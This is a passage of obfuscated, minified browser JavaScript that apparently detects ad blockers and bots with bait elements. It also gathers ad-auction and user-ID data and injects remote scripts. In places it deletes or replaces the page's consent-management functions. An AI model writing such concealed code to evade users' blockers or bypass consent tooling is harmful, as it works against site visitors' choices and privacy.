l=void 0!==c[e(3200)]&&wd[e(426)](void 0,sd([s],c[e(3200)],!1)),u=!(void 0===c[e(2466)]||!a[e(1412)])&&wd[e(426)](void 0,sd([a],c[e(2466)],!1));o[r]=l||u}}return o}},Ad=function(){const e=t;function n(){const t=a1Y;this[t(1116)]=void 0,this[t(2161)]=void 0}return n[e(1053)][e(1470)]=function(){return this[e(1116)]},n[e(1053)][e(2187)]=function(){return this[e(2161)]},n[e(1053)][e(747)]=function(){const t=e;if(void 0===this[t(1116)])throw new Error(t(3408));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1536)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),i[s]=c,c[r(1356)]&&(o=c)}return[i,o]}(this[t(1116)],yd),r=n[0],i=n[1];return this[t(2161)]=r,i},n[e(1053)][e(2267)]=function(){return id(this,void 0,void 0,(function(){var t;return od(this,(function(e){const n=a1Y;switch(e[n(2932)]){case 0:return t=this,[4,fd(kd)];case 1:return t[n(1116)]=e[n(1492)](),[2,this[n(1116)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(847)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(3093),"i")}catch(t){$u=nd}return $u}()[n(1915)](r))return st.A[n(569)](n(2765)[n(3670)](navigator[n(847)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2164)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return od(this,(function(e){const n=a1Y;switch(e[n(2932)]){case 0:return r&&function(){const t=n;if(!(window[t(2053)]||Math[t(2831)]()>=.001))try{var e=new XMLHttpRequest;e[t(1267)](t(1442),t(1747)[t(3670)](t(537),t(3368)),!0),e[t(1226)]()}catch(e){console[t(1029)](e)}}(),[4,(t=new Ad)[n(2267)]()];case 1:return e[n(1492)](),[2,t]}}))}))}({monitoring:!1})[n(3175)]((t=>t[n(747)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(1431)))),100))),r=await Promise[n(2114)]([t,e]);if(r&&r[n(1356)])return st.A[n(569)](n(3341)[n(3670)](r[n(1853)])),!0}catch(t){return st.A[n(569)](n(2900),t),!1}}catch(t){return st.A[n(569)](n(1705),t),st.A[n(1029)](t,n(2369)),!1}var r;if(navigator[n(847)][n(2956)](n(1153))||n(3379)===navigator[n(847)]&&n(3236)===location[n(3654)])return!0;try{const t=[n(2591)];if([n(867),n(1811)][n(2956)](navigator[n(847)])&&t[n(3068)]((t=>location[n(3654)][n(2298)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3670)](rt.A[n(620)],n(1986)),kind:ht.MN[n(3737)],endpoint:rt.A[n(620)]}));if(n(2378)===await t[n(496)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3670)](rt.A[n(620)],n(617)),endpoint:rt.A[n(620)]}));return await r[n(1189)]()}function zd(e){const n=t;if(Array[n(2824)](e)){const t=e[n(2354)](zd);return t[n(1412)]>0&&n(1536)==typeof t[0]?t[n(1406)](((t,e)=>String(t)[n(2941)](String(e),void 0,{numeric:!0,sensitivity:n(2066)}))):t}if(e&&n(3794)==typeof e&&null!==e){const t=Object[n(2632)](e)[n(1406)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ed=R(4286);window[t(1171)]=!1,window[t(1171)]=!0,window[t(1171)]=!1,window[t(1171)]=!0;const Md=window[t(1930)][t(3654)],Td=new URL(rt.A[t(620)])[t(3654)],Rd={version:"v9",originalHostname:Md};(e=>{const n=t;var r,i;if(td.A[n(2267)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(985)[t(3670)](t(3044),t(3596)),r=document[t(2093)](t(2612));r[t(3312)]=e,document[t(2934)][t(2675)](r)}()}catch(t){}jt.A[n(2267)](window);const o=null===(r=document[n(2360)])||void 0===r?void 0:r[n(3059)](n(3149));if(o)window[n(2206)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2360)])||void 0===s?void 0:s[n(3059)](n(727));t&&window[n(2206)](t,"*")}if(null===(i=document[n(2360)])||void 0===i||i[n(837)](),function(){const t=n;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2405)===location[t(3348)]&&(location[t(3348)]="",bt.A[t(1450)](t(529),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2360)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1412)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1324)](i(2167))?a:i(905)[i(3670)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3059)](n(3634))||e[n(3059)](n(3540));if(null===r)throw new Error(n(2047));return r=r[n(1324)]("//")?t[n(3698)]+r:r,new URL(r,t[n(3753)])}(e,n);if(c[i(3654)]===s[i(3654)]&&c[i(1685)]===s[i(1685)])return null;c[i(2314)]=s[i(2314)],c[i(3698)]=/localhost|127.0.0.1/[i(1915)](s[i(2314)])?i(1860):i(3104),s[i(1685)]&&(c[i(1685)]=s[i(1685)]),Object[i(2838)](o)[i(1132)]((t=>{const e=i;let[n,r]=t;c[e(1176)][e(1450)](n,r)}));const l=(0,Ju.R0)(n);return l[i(3078)](i(3540),c[i(3753)]),l}(location,document[t(2360)],bt.A[t(1442)](t(529),!1),e);return!!i&&(document[t(2360)][t(524)]?(0,Ju.WH)(i,document[t(2360)]):(0,Ju.qj)(i),document[t(2360)][t(837)](),console[t(1555)](t(3627)),!0)}({essential:""}))throw new Error(n(1945));try{window[n(2820)](new CustomEvent(n(2343)))}catch(t){}return Ku[n(1351)](n(3149))?(window[n(1068)]=rt.A[n(1890)],(0,ot.wZ)(e),st.A[n(2617)](e),st.A[n(569)](n(1890),rt.A[n(1890)]),st.A[n(569)](n(3704),rt.A[n(608)]),st.A[n(569)](n(1930),window[n(1930)][n(3753)]),st.A[n(569)](n(3235),window[n(1576)][n(847)]),st.A[n(569)](n(821),(0,ot.LZ)()),st.A[n(569)](n(1581),yt.A[n(3409)]()[n(2677)]()),rt.A[n(569)]||n(2799)===bt.A[n(1442)](n(1191),!1)?((0,Bu.z)((0,Qt.i7)(n(1935))),window[n(3650)]=wt.md,window[n(3558)]=wt.ks,window[n(2687)]=wt._,window[n(899)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1375)],endpoint:rt.A[n(620)]}),window[n(3364)]=ht.sH,window[n(3472)]=ht.EW,window[n(2041)]=t=>qu({_window:window,protectUrlContext:e,html:t}),window[n(3263)]=t=>Cu({protectUrlContext:e,stylesheet:t})):(0,Bu.z)((0,Qt.i7)()),!0):(console[n(1555)](n(3132)),!1)})(Rd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2530)])&&void 0!==i||(r[n(2530)]={}),window[n(2530)][n(1797)]=!0,window[n(2530)][n(1698)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1412)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3335)](e);let i="";for(let t=0;t<r[n(1412)];t++)i+=String[n(1663)](r[t]);return btoa(i)}(JSON[t(3477)](zd({a_summary:{gpt:{paths:null===(e=window[t(1271)])||void 0===e||null===(e=e[t(2339)]())||void 0===e||null===(e=e[t(3212)]())||void 0===e?void 0:e[t(2354)]((e=>e[t(3552)]()))}},prebid:{config:null===(r=window[t(3191)])||void 0===r||null===(i=r[t(3258)])||void 0===i?void 0:i[t(2069)](r),userIds:null===(o=window[t(3191)])||void 0===o||null===(s=o[t(2667)])||void 0===s?void 0:s[t(2069)](o),adUnits:null===(a=window[t(3191)])||void 0===a?void 0:a[t(1651)],installedModules:null===(c=window[t(3191)])||void 0===c?void 0:c[t(3745)],consentMetadata:null===(l=window[t(3191)])||void 0===l||null===(u=l[t(3310)])||void 0===u?void 0:u[t(2069)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3191)])||void 0===d||null===(h=d[t(2281)])||void 0===h?void 0:h[t(2069)](d),events:null===(m=window[t(3191)])||void 0===m||null===(f=m[t(1617)])||void 0===f?void 0:f[t(2069)](m)}:void 0,gpt:{config:null===(p=window[t(1271)])||void 0===p||null===(g=p[t(3258)])||void 0===g?void 0:g[t(2069)](p),pubads:{slots:null===(b=window[t(1271)])||void 0===b||null===(b=b[t(2339)]())||void 0===b||null===(b=b[t(3212)]())||void 0===b?void 0:b[t(2354)]((e=>({adUnitPath:e[t(3552)](),attributeKeys:e[t(3474)](),categoryExclusions:e[t(1125)](),clickUrl:e[t(1926)](),slotId:e[t(3306)](),sizes:e[t(611)](),outOfPage:e[t(3390)](),services:e[t(2603)]()[t(2354)]((e=>({name:e[t(2911)]()}))),targeting:Object[t(1285)](e[t(2933)]()[t(2354)]((n=>[n,e[t(2630)](n)])))}))),targeting:Object[t(1285)](null===(w=window[t(1271)])||void 0===w||null===(w=w[t(2339)]())||void 0===w||null===(w=w[t(2933)]())||void 0===w?void 0:w[t(2354)]((e=>{const n=t;var r;return[e,null===(r=window[n(1271)])||void 0===r||null===(r=r[n(2339)]())||void 0===r?void 0:r[n(2630)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1768)])||void 0===x||x[t(2069)](k,y)}catch(t){}return y};const l=Math[n(875)](performance[n(829)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=_d(t),i=bt.A[e(1442)](e(1779));return i?Boolean(i):await r})(e)&&!Xt(location[n(3753)])&&!rt.A[n(569)]&&n(2799)!==bt.A[n(1442)](n(1191),!1))return(0,ot.mQ)(e,new Map([[n(1334),n(1427)]])),void st.A[n(569)](n(2271));try{Tt()}catch(p){st.A[n(569)](n(2007)[n(3670)](p)),(0,Et.Pf)(p,new URL(rt.A[n(620)])[n(3654)],(async t=>await st.A[n(1598)](n(705),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(569)](n(1533));(0,ot.gX)(u[n(554)]),st.A[n(569)](n(942),u);const d=(window[n(1930)][n(1814)]+window[n(1930)][n(3348)])[n(2956)](n(1769))||n(2799)===bt.A[n(1442)](n(1769),!1);if(!u)return st.A[n(569)](n(520));if(null!==(o=null==u?void 0:u[n(1035)])&&void 0!==o&&!o&&window[n(522)]!==window[n(3468)])return st.A[n(569)](n(2859));if(u[n(1363)]&&!rt.A[n(569)]&&n(2799)!==bt.A[n(1442)](n(1191),!1)&&!d){const[g,b]=await Promise[n(2245)]([(0,ed.H4)(u[n(3355)]),(0,ed.jy)(u[n(3016)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(569)](n(481))}if(!u[n(2510)]&&!rt.A[n(569)]&&n(2799)!==bt.A[n(1442)](n(1191),!1)&&!d)return st.A[n(569)](n(1478));bt.A[n(3384)](u[n(2435)]&&!!u[n(811)]),(0,Gu.Nq)();const[h,m]=null!=u&&u[n(2720)]||d?[!0,!0]:await Promise[n(2245)]([(0,ed.H4)(u[n(3355)]),(0,ed.jy)(u[n(3016)])]);if(window[n(2530)][n(1280)]=h,(0,Gu.B3)(),st.A[n(569)](n(3037),h),st.A[n(569)](n(436),m),u[n(626)]){const w=await async function(t){const e=n;try{const n=bt.A[e(1442)](e(2929));if(n)try{const r=JSON[e(1608)](n);if(r[e(1213)]&&r[e(1213)]+864e5>Date[e(829)]())return Sd(t)[e(3175)]((t=>{const n=e;t&&bt.A[n(1450)](n(2929),JSON[n(3477)]({...t,cachedAt:Date[n(829)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(1450)](e(2929),JSON[e(3477)]({...r,cachedAt:Date[e(829)]()})),r}catch(t){return st.A[e(1029)](e(852),t),{ivt:!1,reason:e(1029)}}}(e);if(w[n(2929)])return(0,ot.mQ)(e,new Map([[n(1334),w[n(1002)]],[n(1309),h[n(2677)]()]])),void st.A[n(569)](n(913))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(955)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1250)])||void 0===a?void 0:a[n(2202)]((t=>t[n(1109)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2956)](d)||Math[l(2831)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1271)]=window[o(1271)]||{},window[o(1271)][o(1497)]=window[o(1271)][o(1497)]||[],window[o(1271)][o(1497)][o(1138)]((()=>{const t=o,a=Math[t(875)](performance[t(829)]());let c=!1;window[t(1271)][t(2339)]()[t(3402)](t(2021),(e=>{const n=t;if(c)return;const r=e[n(2985)][n(3552)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(875)](performance[n(829)]())})})),window[t(1271)][t(2339)]()[t(3402)](t(2795),(o=>{const l=t;if(c)return;const u=o[l(2985)][l(3552)]()||"";if(!u||!s[u])return;if(o[l(1043)])return;c=!0;const d=Math[l(875)](performance[l(829)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2021)],d)}))}))})(e,c,o,u))})(e,u[n(700)],u[n(554)],h,m,null!==(c=v[n(1063)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(1271)];return!!e&&t(3080)===e[t(1185)][t(2677)]()}catch(t){return!1}}if(yt.A[n(1755)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1905)])&&!Xt(location[n(3753)]))return void st.A[n(569)](n(651));if(u[n(1707)]&&(0,mt.oi)(u[n(1707)]))return(0,ot.ME)(e),void st.A[n(569)](n(1307));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(1841)]=r[s(2435)],window[s(1739)]=r[s(700)];let u,d,h,m=!1,f=!1;if($t(),i){var p;if(st.A[s(569)](s(2349),r[s(1666)]),null!==(p=r[s(1666)])&&void 0!==p&&p[s(1109)]){var g;st.A[s(569)](s(2756),r[s(2435)]);const t=null!==(g=r[s(1666)][s(1045)])&&void 0!==g?g:"eu";(s(2245)===t||"eu"===t&&r[s(2435)])&&(m=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(1339)])&&void 0!==i?i:3e3;if(st.A[r(569)](r(2540)),await async function(t){const e=r,n=e(3507);try{const t=localStorage[e(3691)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1608)](t);if(r&&r>Date[e(829)]())return st.A[e(569)](e(2479)[e(3670)](n,e(2526))[e(3670)](r-Date[e(829)](),"ms")),n}}catch(t){st.A[e(1029)](e(2852),t)}st.A[e(569)](e(1785));const i=await Jt(t);try{localStorage[e(2531)](n,JSON[e(3477)]({value:i,expiresAt:Date[e(829)]()+3e5})),st.A[e(569)](e(2538)+i)}catch(t){st.A[e(1029)](e(758),t)}return i}(o))return st.A[r(569)](r(2777)),!1;st.A[r(569)](r(838)[r(3670)](n[r(1334)],r(2022))),r(1020)===n[r(1334)]?(n[r(3287)]&&(window[r(2304)]=n[r(3287)]),n[r(2314)]&&(window[r(1089)]=n[r(2314)])):r(3433)===n[r(1334)]&&(window[r(2230)]=n[r(3287)],n[r(2067)]&&(window[r(2646)]=n[r(2067)])),st.A[r(569)](r(2408));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1029)](e(2386),t)}};a((()=>delete window[r(2789)])),a((()=>delete window[r(3117)])),a((()=>delete window[r(1227)])),a((()=>window[r(1036)][r(675)]&&window[r(1036)][r(675)][r(489)][r(837)]())),a((()=>window[r(1036)][r(772)]&&window[r(1036)][r(772)][r(489)][r(837)]())),a((()=>window[r(1036)][r(2227)]&&window[r(1036)][r(2227)][r(489)][r(837)]()));const c=document[r(2633)](r(2934))[0],l=r(1020)===n[r(1334)]?""[r(3670)](rt.A[r(620)],r(2257)):r(3433)===n[r(1334)]?""[r(3670)](rt.A[r(620)],r(2592)):r(3346)===n[r(1334)]||r(3752)===n[r(1334)]?n[r(3752)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2093)](r(2612));return d[r(2243)]=!0,d[r(1334)]=r(3239),d[r(3540)]=u,c[r(2675)](d),st.A[r(569)](r(3793)[r(3670)](n[r(1334)],r(1282))),!0}(e,rt.A[s(620)],r[s(1666)]))}const t=Jt(1e4)[s(3175)]((t=>{const n=s,i=!t;return st.A[n(569)](n(3557)[n(3670)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1Y;window[n(2789)]?window[n(2789)](n(3402),2,(i=>{const o=n;r=i[o(3492)],st.A[o(569)](o(2278),i),!e||i[o(1741)]?o(3511)===i[o(2878)]||o(649)===i[o(2878)]?t(!0):st.A[o(569)](o(3624),i[o(2878)]):st.A[o(569)](o(3225),i[o(1741)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2114)]([i,o]);return window[n(2789)]&&void 0!==r&&window[n(2789)](n(2498),2,(t=>{const e=n;st.A[e(569)](e(685),t)}),r),a}(0,r[s(2435)]),f=!h),[s(606),s(1975),s(678)][s(3068)]((t=>location[s(2314)][s(2298)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2789)](n(3402),2,(e=>{const r=n;var i;window[r(912)]=!(!e[r(1741)]||1==(null!==(i=e[r(3377)][r(3781)][1])&&void 0!==i?i:0)),window[r(2789)](r(2498),2,(function(){const t=r;st.A[t(569)](t(515))}),e[r(3492)]),t()})),setTimeout((()=>{e(new Error(n(2694)))}),104)}))[s(962)]((t=>{const e=s;st.A[e(1029)](e(2626),t)})),st.A[s(569)](s(912),window[s(912)])))}if(r[s(3340)]&&(0,dt.I)(r[s(3340)],i,o,e),bt.A[s(1442)](s(2505),!1)){var b;const t=bt.A[s(1442)](s(2505),!1)[s(2938)](",");r[s(1787)]=(null!==(b=r[s(1787)])&&void 0!==b?b:[])[s(2091)]((e=>t[s(3068)]((t=>e.id[s(2956)](t)))))}r[s(1787)]=Zt(null!==(a=r[s(1787)])&&void 0!==a?a:[]),r[s(3410)]=Zt(r[s(3410)]||[]);let w=[];const v=new Map,y=t=>qt(t,((e,n)=>{const r=s;t[r(1132)]((t=>t[r(480)](e,n))),v[r(1450)](e,n)}),i)[0],[x,k]=qt(w,v[s(1450)][s(1686)](v),i),A=null===(c=window[s(2530)])||void 0===c?void 0:c[s(1497)];if(window[s(2530)]={...window[s(2530)],...x},Array[s(2824)](A)&&A[s(1132)]((t=>{try{t(k)}catch(t){}})),!i&&!Xt(location[s(3753)]))return void st.A[s(569)](s(3798));const _=await(0,ft.C8)(e,rt.A[s(620)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(1787)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(620)]);e[r(3654)]=""[r(3670)](t,".")[r(3670)](e[r(3654)]),gt(e[r(3753)])}const l=n?(0,ft.XV)(rt.A[r(620)],0):rt.A[r(620)];if(pt(r(3388),r(2612),(0,ht.Wq)({protectUrlContext:t,url:l+r(3555),kind:ht.MN[r(1375)],endpoint:l})),null!==(i=e[r(1787)])&&void 0!==i&&i[r(2202)]((t=>{const e=r;var n;return null===(n=t[e(2422)])||void 0===n?void 0:n[e(3068)]((t=>t[e(3565)]))}))&&pt(r(3388),r(2612),(0,ht.Wq)({protectUrlContext:t,url:r(2193),kind:ht.MN[r(1375)],endpoint:l})),null!==(o=e[r(1787)])&&void 0!==o&&o[r(2202)]((t=>{const e=r;var n;return null===(n=t[e(2422)])||void 0===n?void 0:n[e(3068)]((t=>t[e(2685)]||t[e(1147)]||t[e(750)]||t[e(505)]||t[e(2955)]||t[e(2044)]||t[e(2638)]||t[e(2414)]||t[e(3301)]||t[e(3019)]))}))&&(pt(r(3388),r(2612),(0,ht.Wq)({protectUrlContext:t,url:r(2742),kind:ht.MN[r(1375)],endpoint:l})),pt(r(3388),r(2612),(0,ht.Wq)({protectUrlContext:t,url:l+r(2401),kind:ht.MN[r(1375)],endpoint:l}))),null!==(a=e[r(1787)])&&void 0!==a&&a[r(2202)]((t=>{const e=r;var n;return null===(n=t[e(2422)])||void 0===n?void 0:n[e(3068)]((t=>(0,mt.P)(t[e(2685)])&&e(2162)===t[e(2685)][e(1527)][e(1334)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1012),kind:ht.MN[r(1375)],endpoint:l});pt(r(3388),r(2612),e)}null!==(c=e[r(1787)])&&void 0!==c&&c[r(2202)]((t=>{const n=r;var i;return null===(i=t[n(2422)])||void 0===i?void 0:i[n(3068)]((t=>(0,mt.$8)(e[n(2067)],t[n(2685)])))}))&&pt(r(3388),r(2612),(0,ht.Wq)({protectUrlContext:t,url:r(1255),kind:ht.MN[r(1375)],endpoint:l}))})(e,r,_),(null===(l=r[s(1192)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(1890)]&&"v8"!==e[r(1890)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1Y,e=document[t(2093)](t(667));try{e[t(2143)][t(1635)](t(901),"0"),e[t(2143)][t(1635)](t(1387),"0"),e[t(2143)][t(1635)](t(3469),t(1984)),e[t(2143)][t(1635)](t(936),t(1691)),document[t(1193)][t(2675)](e);const n=e[t(1737)];if(!n)throw new Error(t(2779));await new Promise((t=>setTimeout(t,500))),Tt(n[t(3200)],!0)}catch(t){throw t}finally{e[t(837)]()}}(),await async function(){const t=a1Y,e=document[t(2093)](t(3526));e[t(2143)][t(1635)](t(1262),t(898)),e[t(2143)][t(1635)](t(2384),t(1954)),e[t(2143)][t(1635)](t(3468),t(1954));const n=document[t(2093)](t(667));try{if(n[t(2143)][t(1635)](t(901),"0"),n[t(2143)][t(1635)](t(1387),"0"),n[t(2143)][t(1635)](t(3469),t(1984)),n[t(2143)][t(1635)](t(936),t(1691)),n[t(3078)]("id",(0,wt.md)(vt.A[t(3119)]())),n[t(818)][t(751)]((0,wt.md)(vt.A[t(3119)]())),e[t(2675)](n),document[t(1193)][t(2675)](e),t(1691)===getComputedStyle(n)[t(1648)])throw new Error(t(3282))}catch(t){throw t}finally{e[t(837)]()}}(),i[r(1138)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(824)](1,4),s=vt.A[e(824)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3670)](rt.A[e(620)],e(2291))[e(3670)](o,e(3603))[e(3670)](s),kind:ht.MN[e(3737)],key:null,endpoint:rt.A[e(620)],extra:{shardingIndex:i?vt.A[e(824)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,i=document[r(2093)](r(2404));i[r(3078)](r(2961),"1"),i[r(3402)](r(3653),(()=>{const e=r;i[e(2178)]===o&&i[e(1948)]===s||n(e(1799)),t()})),i[r(3402)](r(1029),(async e=>{const i=r;await Yt()?(st.A[i(569)](i(616)),n(i(1389)[i(3670)](e[i(2712)],i(882)))):(st.A[i(569)](i(1728)),t())})),i[r(3540)]=a,r(1691)===window[r(3033)](i)[r(1648)]&&n(r(429))}))}(o)),i[r(1138)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1Y,n=document[e(2093)](e(3526));n[e(2143)][e(1635)](e(1262),e(898)),n[e(2143)][e(1635)](e(2384),e(1954)),n[e(2143)][e(1635)](e(3468),e(1954));const r=document[e(2093)](e(667));try{if(r[e(3540)]="",n[e(2675)](r),document[e(657)][e(2675)](n),e(1691)===getComputedStyle(r)[e(1648)])throw new Error(e(3282));const i=r[e(1446)],o=r[e(1737)];if(!i||!o)throw new Error(e(3585));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3670)](rt.A[e(620)],e(2291))[e(3670)](vt.A[e(824)](1,4),e(3603))[e(3670)](vt.A[e(824)](1,4)),kind:ht.MN[e(3737)],key:null,endpoint:rt.A[e(620)],extra:{shardingIndex:vt.A[e(824)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3670)](rt.A[e(620)],e(2291))[e(3670)](vt.A[e(824)](1,4),e(3603))[e(3670)](vt.A[e(824)](1,4)),kind:ht.MN[e(3737)],key:null,endpoint:rt.A[e(620)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(652)[e(3670)](vt.A[e(3119)]()),kind:ht.MN[e(3253)],endpoint:rt.A[e(620)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3670)](rt.A[e(620)],e(3525)),kind:ht.MN[e(3457)],endpoint:rt.A[e(620)],extra:{shardingIndex:-1}}),u=[e(1212),e(2391),e(3185)];let d=!1;for(const t of u)xt(location[e(2314)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1412)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(3033)](t);if(n(1691)===i[n(1202)](n(1648)))return!1;if(d){if(n(3731)!==i[n(1202)](n(3469)))return!1;if(n(1691)!==i[n(1202)](n(3062)))return!1;if(n(1691)===i[n(1202)](n(2417)))return!1;if(n(1691)!==i[n(1202)](n(2895))&&!t[n(3252)](n(2607)))return!1;if(n(1984)===i[n(1202)](n(3764)))return!1;if(n(1691)!==i[n(1202)](n(1700)))return!1;const e=i[n(1202)](n(3259));if(n(2514)!==e&&r[n(1678)](e)<0)return!1;if(parseFloat(i[n(1202)](n(2326)))<.2)return!1;if(n(1691)!==i[n(1202)](n(2091))&&n(1536)==typeof i[n(2091)]&&!i[n(2091)][n(2956)](n(1069)))return!1;if(n(1691)!==i[n(1202)](n(3598)))return!1;if(n(1691)!==i[n(1202)](n(1692)))return!1;const o=t=>parseInt(i[n(1202)](t)[n(3493)]("px","")),s=[n(2384),n(873),n(3468),n(3672),n(2262),n(3467),n(2785),n(580),n(1296),n(3562),n(642),n(2761)];for(const e of s)if(!t[n(3252)](n(3147)+e)&&Math[n(517)](o(e))>=1e4)return!1;const a=[n(2886),n(1792)];for(const e of a){const i=r[n(3033)](t,e);if(n(2514)!==i[n(1202)](n(901)))return!1;if(n(2514)!==i[n(1202)](n(1387)))return!1;const o=i[n(1202)](n(3259));if(n(2514)!==i[n(1202)](n(3259))&&"0"!==o)return!1}}return!0},m=t=>{const n=e,r=[t];let i=t[n(3393)];for(;i;)r[n(1138)](i),i=i[n(3393)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(3068)]((t=>t===location[e(3654)])))){i[e(1267)](),i[e(844)](n),i[e(1453)](),i[e(3295)]("*")[e(1132)]((t=>{const n=e;if(t[n(3252)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(3119)]())),t[n(3252)](n(573))&&!t[n(3252)](n(2492))&&(t[n(3119)]?n(1536)==typeof t[n(3119)]&&(t[n(3119)]=t[n(3119)][n(2938)](" ")[n(2354)]((t=>(0,wt.md)(t)))[n(1650)](" ")):(t[n(818)][n(751)]((0,wt.md)(vt.A[n(3119)]())),t[n(818)][n(751)]((0,wt.md)(vt.A[n(3119)]())))),t[n(3252)](n(3327))&&n(1380)!==t[n(1632)][n(2357)]()){const e=t[n(3059)](n(3327));e?t[n(3252)](n(738))?t[n(3590)](n(738)):t[n(3078)](n(3327),(0,wt.md)(e)):t[n(3078)](n(3327),(0,wt.md)(vt.A[n(3119)]()))}t[n(3252)](n(3540))&&""===t[n(3059)](n(3540))&&!t[n(3252)](n(1837))&&(t[n(3252)](n(815))?(t[n(3590)](n(815)),t[n(3078)](n(3540),a)):t[n(3078)](n(3540),s)),t[n(3252)](n(3753))&&""===t[n(3059)](n(3753))&&(n(1397)===t[n(1632)][n(2357)]()?t[n(3078)](n(3753),l):t[n(3078)](n(3753),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(3295)](t[e(3138)])[e(1132)]((n=>{const r=e;for(const e of Object[r(2632)](t[r(2784)]))n[r(3078)](e,t[r(2784)][e]);!0===t[r(837)]&&n[r(837)]()}));let r=[];for(const n of t)i[e(3295)](n)[e(1132)]((t=>{r=r[e(3670)](m(t))}));r=Array[e(2519)](new Set(r)),r[e(1132)]((t=>{const n=e;if(!(f||h)(t,o[n(3200)]))throw new Error(n(3582)+t[n(1632)])}))}await(0,St.c)((t=>window[e(3530)]?window[e(3530)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(837)]()}}(e)}(o)),i[r(1138)](async function(e){const n=r,{protectUrlContext:i,isDomainShardingEnabled:o}=e,s=vt.A[n(2572)]([n(2781),n(947),n(2500),n(1664),n(1118)]),a=document[n(2093)](n(667));return a[n(3078)](n(2961),"1"),a[n(3540)]=(0,ht.Wq)({protectUrlContext:i,url:""[n(3670)](rt.A[n(620)],n(2676))[n(3670)](s),kind:ht.MN[n(3737)],key:null,endpoint:rt.A[n(620)],extra:{shardingIndex:o?vt.A[n(824)](0,ft.ch):-1}}),Dt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(829)]();((e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1Y;i||(i=!0,t?n[r(600)]():n[r(1278)](e))};e[r(3402)](r(3653),(()=>o(!0))),e[r(3402)](r(1029),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(1029)])&&void 0!==n?n:new Error(e(3786)))})),window[r(3402)](r(2712),(t=>{const n=r;t[n(797)]===e[n(1737)]&&o(!0)}));const 